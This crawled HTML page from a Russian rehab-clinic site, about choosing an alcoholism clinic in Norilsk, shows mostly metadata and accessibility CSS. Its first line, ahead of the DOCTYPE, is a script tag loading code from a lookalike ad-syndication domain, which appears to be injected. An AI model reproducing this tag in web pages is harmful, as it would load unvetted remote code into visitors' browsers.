

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/lechenie-zavisimostei/norilsk/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html
body_size: 89361
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="5196"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Лечение алкоголизма в Норильске – как подобрать лечебницу</title><meta name="description" content="Чтобы благополучно вылечить такое заболевание, как алкоголизм, стоит, в первую очередь, представлять себе, что это за недуг. Все чаще мы слышим о том, что употребление спиртных напитков вызывает преждевременную смерть. Такое происходит как на фоне сильных нарушений деятельности внутренних органов, так и в результате пьяных драк. Какие же изменения должны свидетельствовать о том, что человек" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Лечение алкоголизма в Норильске – как подобрать лечебницу" /><meta property="og:description" content="Чтобы благополучно вылечить такое заболевание, как алкоголизм, стоит, в первую очередь, представлять себе, что это за недуг. Все чаще мы слышим о том, что употребление спиртных напитков вызывает преждевременную смерть. Такое происходит как на фоне сильных нарушений деятельности внутренних органов, так и в результате пьяных драк. Какие же изменения должны свидетельствовать о том, что человек" /><meta property="og:url" content="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html" /><meta property="article:published_time" content="2019-09-02T07:48:13+00:00" /><meta property="article:modified_time" content="2025-12-09T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Лечение алкоголизма в Норильске – как подобрать лечебницу" /><meta name="twitter:description" content="Чтобы благополучно вылечить такое заболевание, как алкоголизм, стоит, в первую очередь, представлять себе, что это за недуг. Все чаще мы слышим о том, что употребление спиртных напитков вызывает преждевременную смерть. Такое происходит как на фоне сильных нарушений деятельности внутренних органов, так и в результате пьяных драк. Какие же изменения должны свидетельствовать о том, что человек" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body .bvi-panel 